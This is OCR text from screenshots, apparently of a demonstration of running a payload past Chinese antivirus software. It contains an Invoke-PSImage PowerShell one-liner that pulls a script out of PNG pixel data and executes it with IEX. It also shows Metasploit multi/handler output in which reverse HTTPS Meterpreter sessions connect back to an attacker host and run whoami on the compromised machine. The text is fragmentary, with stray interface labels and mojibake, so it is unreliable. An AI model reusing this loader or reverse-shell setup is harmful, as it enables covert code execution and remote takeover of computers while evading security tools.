 选择Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap("C:\0_po
weshell\Invoke-PSImage-master\crow_local.png");$o=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPixel($x,$_);$o
[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetStrin
g($o[0..2979]))
apphelp.dll
文件
主页
快速访问
360安全卫士12
我的电脑
木马查杀
100
已连接
360安全大脑
sysdiag-fu...
powershell...
[WPF]J.
Anti-Virus
开发者
扫描器工具
其他
msfconsole
⌥⌘1
C:\Users\crow\Desktop\test>whoami
whoami
test\crow
C:\Users\crow\Desktop\test>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: krzzvjlg) Staging x64 payload (201308 b
ytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 14:44:21 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 8752 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ��
C:\0_poweshell\Invoke-PSImage-master>whoami
whoami
crow\crow
C:\0_poweshell\Invoke-PSImage-master>